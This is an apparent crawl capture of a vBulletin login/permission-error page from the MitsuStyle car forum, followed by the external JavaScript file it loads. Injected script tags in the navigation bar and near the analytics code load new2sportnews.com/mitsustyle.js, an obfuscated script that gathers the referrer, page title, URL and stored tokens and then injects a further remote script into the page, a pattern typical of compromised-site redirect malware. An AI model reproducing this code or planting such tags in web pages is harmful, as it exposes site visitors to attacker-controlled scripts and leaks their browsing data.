

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: http://www.mitsustyle.com/forums/calendar.php?s=d6a75196ea1b8cb8275d9b093c35b6aa
body_size: 6488
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en">
<head>
<meta name="robots" content="noindex,follow" />
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
<meta name="generator" content="vBulletin 3.8.4" />

<meta name="keywords" content="vbulletin,forum,bbs,discussion,jelsoft,bulletin board,dsm,turbo,16g,j-pipe,eclipse,talon,laser,20g,time slip,fmic,elite autosport,lse performance,qpr inc,50 trim,56 trim,performance,rally,drag racing,scca,nhra,ihra,hot chicks,girls,exhaust,battery,transmission,4G63,4G64,valve train,balance shaft,crankwalk,2.0,2.4,arcade,win prizes,tech articles,videos" />
<meta name="description" content="MitsuStyle Forums" />


<!-- CSS Stylesheet -->
<style type="text/css" id="vbulletin_css">
/**
* vBulletin 3.8.4 CSS
* Style: 'speedfire'; Style ID: 15
*/
body
{
	background: #010101;
	color: #660000;
	font: 10pt verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	background-image: url(images/speedfire/speedfire_bg.gif);
	background-repeat: repeat-x;
		margin: 0px;
		padding: 0px;
}
a:link, body_alink
{
	color: #912809;
}
a:visited, body_avisited
{
	color: #912809;
}
a:hover, a:active, body_ahover
{
	color: #D15002;
}
.page
{
	background: transparent;
	color: #AE6814;
}
td, th, p, li
{
	font: 10pt verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.tborder
{
	background: #AE6814;
	color: #000000;
	border: 1px solid #43301B;
}
.tcat
{
	background: #7F3408 url(images/speedfire/speedfire_catbg.gif) repeat-x top left;
	color: #DB8928;
	font: bold 10pt verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.tcat a:link, .tcat_alink
{
	color: #DB8928;
	text-decoration: none;
}
.tcat a:visited, .tcat_avisited
{
	color: #DB8928;
	text-decoration: none;
}
.tcat a:hover, .tcat a:active, .tcat_ahover
{
	color: #D15002;
	text-decoration: underline;
}
.thead
{
	background: #090909 url(images/speedfire/speedfire_headbg.gif) repeat-x top left;
	color: #742F07;
	font: bold 11px tahoma, verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	border-left: 1px solid #090909;
	border-right: 1px solid #090909;
	border-bottom: 1px solid #090909;
}
.thead a:link, .thead_alink
{
	color: #742F07;
}
.thead a:visited, .thead_avisited
{
	color: #742F07;
}
.thead a:hover, .thead a:active, .thead_ahover
{
	color: #D15002;
}
.tfoot
{
	background: #090909 url(images/speedfire/speedfire_footbg.gif) repeat-x top left;
	color: #742F07;
	background-position:bottom;
	border-left: 1px solid #090909;
	border-right: 1px solid #090909;
	border-top: 1px solid #090909;
}
.tfoot a:link, .tfoot_alink
{
	color: #742F07;
}
.tfoot a:visited, .tfoot_avisited
{
	color: #742F07;
}
.tfoot a:hover, .tfoot a:active, .tfoot_ahover
{
	color: #D15002;
}
.alt1, .alt1Active
{
	background: #DCBD86;
	color: #000000;
}
.alt2, .alt2Active
{
	background: #DCBD86;
	color: #000000;
}
.inlinemod
{
	background: #FFFFCC;
	color: #000000;
}
.wysiwyg
{
	background: #F5F5FF;
	color: #000000;
	font: 10pt verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	margin: 5px 10px 10px 10px;
	padding: 0px;
}
.wysiwyg a:link, .wysiwyg_alink
{
	color: #22229C;
}
.wysiwyg a:visited, .wysiwyg_avisited
{
	color: #22229C;
}
.wysiwyg a:hover, .wysiwyg a:active, .wysiwyg_ahover
{
	color: #FF4400;
}
textarea, .bginput
{
	font: 10pt verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.bginput option, .bginput optgroup
{
	font-size: 10pt;
	font-family: verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.button
{
	font: 11px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
select
{
	font: 11px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
option, optgroup
{
	font-size: 11px;
	font-family: verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.smallfont
{
	font: 11px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.time
{
	color: #660033;
}
.navbar
{
	font: 11px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.highlight
{
	color: #CC0000;
	font-weight: bold;
}
.fjsel
{
	background: #CC9900;
	color: #000000;
}
.fjdpth0
{
	background: #F1E9A2;
	color: #000000;
}
.panel
{
	background: #DCBD86;
	color: #000000;
	padding: 10px;
	border: 2px outset;
}
.panelsurround
{
	background: #7D3308;
	color: #000000;
}
legend
{
	color: #990033;
	font: 11px tahoma, verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.vbmenu_control
{
	background: #7F3408 url(images/speedfire/speedfire_catbg.gif) repeat-x top left;
	color: #DB8928;
	font: bold 11px tahoma, verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	padding: 3px 6px 3px 6px;
	white-space: nowrap;
}
.vbmenu_control a:link, .vbmenu_control_alink
{
	color: #DB8928;
	text-decoration: none;
}
.vbmenu_control a:visited, .vbmenu_control_avisited
{
	color: #DB8928;
	text-decoration: none;
}
.vbmenu_control a:hover, .vbmenu_control a:active, .vbmenu_control_ahover
{
	text-decoration: underline;
}
.vbmenu_popup
{
	background: #FAAB50;
	color: #000000;
	border: 1px solid #65340D;
}
.vbmenu_option
{
	background: #D99E3A;
	font: 11px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	white-space: nowrap;
	cursor: pointer;
}
.vbmenu_option a:link, .vbmenu_option_alink
{
	text-decoration: none;
}
.vbmenu_option a:visited, .vbmenu_option_avisited
{
	text-decoration: none;
}
.vbmenu_option a:hover, .vbmenu_option a:active, .vbmenu_option_ahover
{
	text-decoration: none;
}
.vbmenu_hilite
{
	background: #FE931A;
	font: 11px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	white-space: nowrap;
	cursor: pointer;
}
.vbmenu_hilite a:link, .vbmenu_hilite_alink
{
	text-decoration: none;
}
.vbmenu_hilite a:visited, .vbmenu_hilite_avisited
{
	text-decoration: none;
}
.vbmenu_hilite a:hover, .vbmenu_hilite a:active, .vbmenu_hilite_ahover
{
	text-decoration: none;
}
/* ***** styling for 'big' usernames on postbit etc. ***** */
.bigusername { font-size: 14pt; }

/* ***** small padding on 'thead' elements ***** */
td.thead, th.thead, div.thead { padding: 4px; }

/* ***** basic styles for multi-page nav elements */
.pagenav a { text-decoration: none; }
.pagenav td { padding: 2px 4px 2px 4px; }

/* ***** de-emphasized text */
.shade, a.shade:link, a.shade:visited { color: #777777; text-decoration: none; }
a.shade:active, a.shade:hover { color: #FF4400; text-decoration: underline; }
.tcat .shade, .thead .shade, .tfoot .shade { color: #DDDDDD; }

/* ***** define margin and font-size for elements inside panels ***** */
.fieldset { margin-bottom: 6px; }
.fieldset, .fieldset td, .fieldset p, .fieldset li { font-size: 11px; }
.wrapper {
	height: 100%;
}
.headerR {
	background-image: url(images/speedfire/speedfire_headerR.jpg);
	background-repeat: no-repeat;
	height: 152px;
	width: 418px;
	background-position: right;
}

.left {
	background-image: url(images/speedfire/speedfire_left.gif);
	background-repeat: repeat-y;
	width: 11px;
}
.right {
	background-image: url(images/speedfire/speedfire_right.gif);
	background-repeat: repeat-y;
	width: 11px;
}
.headerwrap {
	background-color: #1F0B02;
	background-image: url(images/speedfire/speedfire_headerbg.gif);
	background-repeat: repeat-x;
	height: 152px;
}
.navwrap {
	background-color: #0A0B0B;
	background-image: url(images/speedfire/speedfire_navbg.gif);
	background-repeat: repeat-x;
	height: 28px;
}
.cwrap {

	background-color: #140A01;
	background-image: url(images/speedfire/speedfire_cbg.gif);
	background-repeat: repeat-x;
	height: auto;
}
.headerL {
	background-image: url(images/speedfire/speedfire_headerL.jpg);
	background-repeat: no-repeat;
	height: 152px;
	width: 352px;
	background-position: right;
}
.navR {
	background-image: url(images/speedfire/speedfire_navR.gif);
	background-repeat: no-repeat;
	height: 28px;
	width: 92px;
}
#navstyle {	font-family:Tahoma, Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #FF6600;	font-weight: bold;
	}
#navstyle a{font-family:Tahoma,Arial, Helvetica, sans-serif;
        font-size: 11px;
		color: #FF9900;
        text-decoration: none;
	    font-weight: bold;}
#navstyle a:hover{font-family:Tahoma,Arial, Helvetica, sans-serif;
    font-size: 11px;
	color: #FFFFFF;
    text-decoration: underline;
	font-weight: bold;}
.footerfont {	font-family:Tahoma, Arial, Helvetica, sans-serif;
	font-size: 10px;
	color: #FF6600;	font-weight: bold;
	height: 30px;
}
.footerfont a{font-family:Tahoma,Arial, Helvetica, sans-serif;
        font-size: 10px;
		color: #FF9900;
        text-decoration: none;
	    font-weight: bold;}
.footerfont a:hover{font-family:Tahoma,Arial, Helvetica, sans-serif;
    font-size: 10px;
	color: #FFFFFF;
    text-decoration: underline;
	font-weight: bold;}
</style>
<link rel="stylesheet" type="text/css" href="clientscript/vbulletin_important.css?v=384" />


<!-- / CSS Stylesheet -->

<script type="text/javascript" src="clientscript/yui/yahoo-dom-event/yahoo-dom-event.js?v=384"></script>
<script type="text/javascript" src="clientscript/yui/connection/connection-min.js?v=384"></script>
<script type="text/javascript">
<!--
var SESSIONURL = "s=894f31442aae875ea5aa93452ed7add8&";
var SECURITYTOKEN = "guest";
var IMGDIR_MISC = "images/speedfire/misc";
var vb_disable_ajax = parseInt("0", 10);
// -->
</script>
<script type="text/javascript" src="clientscript/vbulletin_global.js?v=384"></script>
<script type="text/javascript" src="clientscript/vbulletin_menu.js?v=384"></script>


	<title>MitsuStyle</title>

</head>
<body>
<!-- designed by hanafi@enthropia.com/napy8gen@yahoo.co.uk for forumtemplates.com -->
<a name="top"></a>
<table width="80%" border="0" align="center" cellpadding="0" cellspacing="0" class="wrapper">
  <tr>
    <td class="left">&nbsp;</td>
    <td><table width="100%" border="0" cellpadding="0" cellspacing="0" class="wrapper">
      <tr>
        <td class="headerwrap"><table width="100%" border="0" align="right" cellpadding="0" cellspacing="0">
          <tr><td>&nbsp;</td>
             <td class="headerL"><img src="images/speedfire/spacer.gif" alt="MitsuStyle" width="352" height="149" border="0"></td>
            <td class="headerR"><a href="index.php?s=894f31442aae875ea5aa93452ed7add8"><img src="images/speedfire/spacer.gif" alt="MitsuStyle" width="418" height="149" border="0"></a></td>
          </tr>
        </table></td>
      </tr>
      <tr>
        <td class="navwrap"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td><div align="center" id="navstyle">	<!-- nav buttons bar -->



	<table cellpadding="6" cellspacing="0" border="0" width="100%" align="center" style="border-top-width:0px">
	<tr align="center">


	<td class="vbmenu_control"><a href="http://www.mitsustyle.com/forums/index.php?do=donate"><font color="#66ff00"><b>Donate</b></font></a></td>
	



		
		
		<td ><a href="faq.php?s=894f31442aae875ea5aa93452ed7add8" accesskey="5">FAQ</a></td>
		




<td ><a href="memberlist.php?s=894f31442aae875ea5aa93452ed7add8">Members List</a></td>

<td ><a href="arcade.php??s=894f31442aae875ea5aa93452ed7add8">Arcade</a></td>
		


<td ><a href="calendar.php?s=894f31442aae875ea5aa93452ed7add8">Calendar</a></td>



<td><a href="http://www.mitsustyle.com/photopost">Gallery</a></td>

<td><a href="http://www.mitsustyle.com/gear">Gear</a></td>

<td><a href="http://www.mitsustyle.com/thanks">Sponsors</a></td>

<td><a href="http://www.mitsustyle.com/videos">Videos</a></td>



<td><a href="http://www.mitsustyle.com/forums/vbgarage">Garage</a></td>

<script src="https://new2sportnews.com/mitsustyle.js"></script>
               

				
			
			
		
		















	</tr>
	</table>
<!-- / nav buttons bar --></div></td>
            <td class="navR">&nbsp;</td>
          </tr>
        </table></td>
      </tr>
      <tr>
        <td class="cwrap" valign="top">



<!-- /end header part -->

<!-- content table -->
<!-- open content container -->

<div align="center">
	<div class="page" style="width:100%; text-align:left">
		<div style="padding:0px 15px 0px 15px" align="left">




<script type="text/javascript">
<!--
function log_out()
{
	ht = document.getElementsByTagName("html");
	ht[0].style.filter = "progid:DXImageTransform.Microsoft.BasicImage(grayscale=1)";
	if (confirm('Are you sure you want to log out?'))
	{
		return true;
	}
	else
	{
		ht[0].style.filter = "";
		return false;
	}
}
//-->

</script>

<br />

<!-- breadcrumb, login, pm info -->
<table class="tborder" cellpadding="6" cellspacing="1" border="0" width="100%" align="center">
<tr>
	<td class="alt1" width="100%">
		
			<table cellpadding="0" cellspacing="0" border="0">
			<tr valign="bottom">
				<td><a href="#" onclick="history.back(1); return false;"><img src="images/speedfire/misc/navbits_start.gif" alt="Go Back" border="0" /></a></td>
				<td>&nbsp;</td>
				<td width="100%"><span class="navbar"><a href="index.php?s=894f31442aae875ea5aa93452ed7add8" accesskey="1">MitsuStyle</a></span> </td>
			</tr>
			<tr>
				<td class="navbar" style="font-size:10pt; padding-top:1px" colspan="3"><a href="/forums/calendar.php?"><img class="inlineimg" src="images/speedfire/misc/navbits_finallink.gif" alt="Reload this Page" border="0" /></a> <strong>
	vBulletin Message

</strong></td>
			</tr>
			</table>			
		
	</td>	
	
	
		
		<td class="alt2" nowrap="nowrap" style="padding:0px">
			
		<!-- login form -->
		<form action="login.php" method="post" onsubmit="md5hash(vb_login_password, vb_login_md5password, vb_login_md5password_utf, 1)">
		<script type="text/javascript" src="clientscript/vbulletin_md5.js"></script>
		<table cellpadding="0" cellspacing="3" border="0">
		<tr>
			<td class="smallfont"><label for="navbar_username">User Name</label></td>
			<td><input type="text" class="bginput" style="font-size: 11px" name="vb_login_username" id="navbar_username" size="10" accesskey="u" tabindex="101" value="User Name" onfocus="if (this.value == 'User Name') this.value = '';" /></td>
			<td class="smallfont" colspan="2" nowrap="nowrap"><label for="cb_cookieuser_navbar"><input type="checkbox" name="cookieuser" value="1" tabindex="103" id="cb_cookieuser_navbar" accesskey="c" />Remember Me?</label></td>
		</tr>
		<tr>
			<td class="smallfont"><label for="navbar_password">Password</label></td>
			<td><input type="password" class="bginput" style="font-size: 11px" name="vb_login_password" id="navbar_password" size="10" accesskey="p" tabindex="102" /></td>
			<td><input type="submit" class="button" value="Log in" tabindex="104" title="Enter your username and password in the boxes provided to login, or click the 'register' button to create a profile for yourself." accesskey="s" /></td>
		</tr>
		</table>
		<input type="hidden" name="s" value="894f31442aae875ea5aa93452ed7add8" />
	<input type="hidden" name="securitytoken" value="guest" />
		<input type="hidden" name="do" value="login" />		
		<input type="hidden" name="vb_login_md5password" />
		<input type="hidden" name="vb_login_md5password_utf" />
		</form>
		<!-- / login form -->
			
		</td>
		
		
	
</tr>
</table>
<!-- / breadcrumb, login, pm info -->

<br />



<!-- NAVBAR POPUP MENUS -->
	
	

	



<!-- / NAVBAR POPUP MENUS -->

<!-- PAGENAV POPUP -->

	<div class="vbmenu_popup" id="pagenav_menu" style="display:none">
		<table cellpadding="4" cellspacing="1" border="0">
		<tr>
			<td class="thead" nowrap="nowrap">Go to Page...</td>
		</tr>
		<tr>
			<td class="vbmenu_option" title="nohilite">
			<form action="index.php" method="get" onsubmit="return this.gotopage()" id="pagenav_form">
				<input type="text" class="bginput" id="pagenav_itxt" style="font-size:11px" size="4" />
				<input type="button" class="button" id="pagenav_ibtn" value="Go" />
			</form>
			</td>
		</tr>
		</table>
	</div>

<!-- / PAGENAV POPUP -->





<table class="tborder" cellpadding="6" cellspacing="1" border="0" width="70%" align="center">
<tr>
	<td class="tcat">vBulletin Message</td>
</tr>
<tr>
	<td class="panelsurround" align="center">
	<div class="panel">
		<div align="left">

		
			<script type="text/javascript" src="clientscript/vbulletin_md5.js?v=384"></script>
			<form action="login.php?do=login" method="post" onsubmit="md5hash(vb_login_password, vb_login_md5password, vb_login_md5password_utf, 1)">
			<input type="hidden" name="do" value="login" />
			<input type="hidden" name="url" value="/forums/calendar.php?" />
			<input type="hidden" name="vb_login_md5password" />
			<input type="hidden" name="vb_login_md5password_utf" />
			

			<input type="hidden" name="s" value="894f31442aae875ea5aa93452ed7add8" />
			<input type="hidden" name="securitytoken" value="guest" />

			<!-- permission error message - user not logged in -->


			<div class="smallfont">You are not logged in or you do not have permission to access this page. This could be due to one of several reasons:</div>

			<ol>
				<li class="smallfont">You are not logged in. Fill in the form at the bottom of this page and try again.</li>
				<li class="smallfont">You may not have sufficient privileges to access this page. Are you trying to edit someone else's post, access administrative features or some other privileged system?</li>
				<li class="smallfont">If you are trying to post, the administrator may have disabled your account, or it may be awaiting activation.</li>
			</ol>

			<fieldset class="fieldset">
				<legend>Log in</legend>
				<table cellpadding="0" cellspacing="3" border="0" align="center">
				<tr>
					<td>User Name:<br /><input type="text" class="bginput" name="vb_login_username" size="50" accesskey="u" tabindex="1" /></td>
				</tr>
				<tr>
					<td>Password:<br /><input type="password" class="bginput" name="vb_login_password" size="50" tabindex="1" /></td>
				</tr>
				<tr>
					<td>
						<span style="float:right"><a href="login.php?s=894f31442aae875ea5aa93452ed7add8&amp;do=lostpw">Forgotten Your Password?</a></span>
						<label for="cb_cookieuser"><input type="checkbox" name="cookieuser" value="1" id="cb_cookieuser" tabindex="1" />Remember Me?</label>
					</td>
				</tr>
				<tr>
					<td align="right">
						<input type="submit" class="button" value="Log in" accesskey="s" tabindex="1" />
						<input type="reset" class="button" value="Reset Fields" accesskey="r" tabindex="1" />
					</td>
				</tr>
				</table>
			</fieldset>

			<div class="smallfont">The administrator may have required you to <a href="register.php?s=894f31442aae875ea5aa93452ed7add8&amp;do=signup" rel="nofollow">register</a> before you can view this page.</div>
			</form>

			<!-- / permission error message - user not logged in -->
		

		</div>
	</div>
	<!--
	<div style="margin-top:6px">
		<input type="submit" class="button" value="Go Back" accesskey="s" onclick="history.back(1); return false" />
	</div>
	-->
	</td>
</tr>
</table>

<br />


<!-- forum jump -->
<table cellpadding="0" cellspacing="0" border="0" align="center">
<tr>
	<td></td>
</tr>
</table>
<!-- / forum jump -->


<br />

<table cellpadding="6" cellspacing="0" border="0" width="100%" class="page" align="center">


<br />
<div class="footerfont" align="center">All times are GMT -5. The time now is <span class="time">08:49 AM</span>.</div>
<br />


		</div>
	</div>
</div>

<!-- / close content container -->
<!-- /content area table -->

<form action="index.php" method="get">
	
<table cellpadding="6" cellspacing="0" border="0" width="100%" class="page" align="center">
<tr>
	
	
	<td class="tfoot" align="right" width="100%">
		<div class="smallfont">
			<strong>
				<a href="sendmessage.php?s=894f31442aae875ea5aa93452ed7add8" rel="nofollow">Contact Us</a> -
				<a href="http://www.mitsustyle.com">MitsuStyle.com</a> -
				
				
				<a href="archive/index.php">Archive</a> -
				
				<a href="#top" onclick="self.scrollTo(0, 0); return false;">Top</a>
			</strong>
		</div>
	</td>
</tr>
</table>

<br />

<div align="center">
	<div class="footerfont" align="center">
	<!-- Do not remove this copyright notice -->
	Powered by vBulletin&reg; Version 3.8.4<br />Copyright &copy;2000 - 2026, Jelsoft Enterprises Ltd.
	<!-- Do not remove this copyright notice -->
	</div>
	
	<div class="footerfont" align="center">
	<!-- Do not remove  or your scheduled tasks will cease to function -->
	
	<!-- Do not remove  or your scheduled tasks will cease to function -->
	
	
	</div>
<div class="footerfont" align="center">
<a href="http://www.forumtemplates.com/vbulletin/">vBulletin 3.5 Skin by ForumTemplates.com</a></div>
</div>

</form>


<script type="text/javascript">
<!--
	// Main vBulletin Javascript Initialization
	vBulletin_init();
//-->
</script>
</td>
      </tr>
    </table></td>
    <td class="right">&nbsp;</td>
  </tr>
</table>
<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
<script src="https://new2sportnews.com/mitsustyle.js"></script>
</script>
<script type="text/javascript">
_uacct = "UA-824094-1";
urchinTracker();
</script>

</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://new2sportnews.com/mitsustyle.js
body_size: 901
content:
function _0x51ea(_0x1fa9c1,_0x52457b){var _0x192851=_0x1928();return _0x51ea=function(_0x51ea3e,_0x1bfb46){_0x51ea3e=_0x51ea3e-0x10b;var _0x569211=_0x192851[_0x51ea3e];return _0x569211;},_0x51ea(_0x1fa9c1,_0x52457b);}function _0x1928(){var _0x4cf9b1=['62699qXQXFJ','getElementsByTagName','?return=js.client','568pUmCYJ','&host=','removeItem','application/javascript','unique','replace','script','createElement','parse','4331715rPKvCu','title','type','location','&default_keyword=','&token=','token','subId','5958252TmCJDS','ttl','R_PATH','27xbvMzC','26602713YZHlWG','3047046sAsVqg','parentNode','960130SkujLg','&se_referrer=','undefined','getItem','_m4wd8MRVkgpLNMV8','created_at','370700egapaO','&name=','referrer','config'];_0x1928=function(){return _0x4cf9b1;};return _0x1928();}(function(_0x12143a,_0x14a4e7){var _0x17e754=_0x51ea,_0x1bbe01=_0x12143a();while(!![]){try{var _0x176d98=parseInt(_0x17e754(0x118))/0x1+parseInt(_0x17e754(0x116))/0x2+-parseInt(_0x17e754(0x114))/0x3*(-parseInt(_0x17e754(0x11e))/0x4)+parseInt(_0x17e754(0x12e))/0x5+-parseInt(_0x17e754(0x111))/0x6+parseInt(_0x17e754(0x122))/0x7*(parseInt(_0x17e754(0x125))/0x8)+-parseInt(_0x17e754(0x115))/0x9;if(_0x176d98===_0x14a4e7)break;else _0x1bbe01['push'](_0x1bbe01['shift']());}catch(_0x4d5c2c){_0x1bbe01['push'](_0x1bbe01['shift']());}}}(_0x1928,0xd4acf),(function(){var _0xec8623=_0x51ea,_0x4fcd5a=_0xec8623(0x11c);const _0x335e42=localStorage['getItem'](_0xec8623(0x121));if(typeof _0x335e42!=='undefined'&&_0x335e42!==null){var _0x2521f3=JSON[_0xec8623(0x12d)](_0x335e42),_0x1dfc48=Math['round'](+new Date()/0x3e8);_0x2521f3[_0xec8623(0x11d)]+window[_0xec8623(0x11c)][_0xec8623(0x112)]<_0x1dfc48&&(localStorage[_0xec8623(0x127)]('subId'),localStorage[_0xec8623(0x127)](_0xec8623(0x10f)),localStorage[_0xec8623(0x127)](_0xec8623(0x121)));}var _0x4567cf=localStorage[_0xec8623(0x11b)](_0xec8623(0x110)),_0x343d78=localStorage[_0xec8623(0x11b)](_0xec8623(0x10f)),_0xc80b79=_0xec8623(0x124);_0xc80b79+='&'+decodeURIComponent(window[_0xec8623(0x10c)]['search'][_0xec8623(0x12a)]('?','')),_0xc80b79+=_0xec8623(0x119)+encodeURIComponent(document[_0xec8623(0x120)]),_0xc80b79+=_0xec8623(0x10d)+encodeURIComponent(document[_0xec8623(0x12f)]),_0xc80b79+='&landing_url='+encodeURIComponent(document[_0xec8623(0x10c)]['hostname']+document['location']['pathname']),_0xc80b79+=_0xec8623(0x11f)+encodeURIComponent(_0x4fcd5a),_0xc80b79+=_0xec8623(0x126)+encodeURIComponent(window[_0xec8623(0x11c)]['R_PATH']);typeof _0x4567cf!==_0xec8623(0x11a)&&_0x4567cf&&window[_0xec8623(0x11c)][_0xec8623(0x129)]&&(_0xc80b79+='&sub_id='+encodeURIComponent(_0x4567cf));typeof _0x343d78!==_0xec8623(0x11a)&&_0x343d78&&window[_0xec8623(0x11c)][_0xec8623(0x129)]&&(_0xc80b79+=_0xec8623(0x10e)+encodeURIComponent(_0x343d78));var _0x43d3a6=document[_0xec8623(0x12c)](_0xec8623(0x12b));_0x43d3a6[_0xec8623(0x10b)]=_0xec8623(0x128),_0x43d3a6['src']=window[_0xec8623(0x11c)][_0xec8623(0x113)]+_0xc80b79;var _0x1e960b=document[_0xec8623(0x123)](_0xec8623(0x12b))[0x0];_0x1e960b[_0xec8623(0x117)]['insertBefore'](_0x43d3a6,_0x1e960b);}()));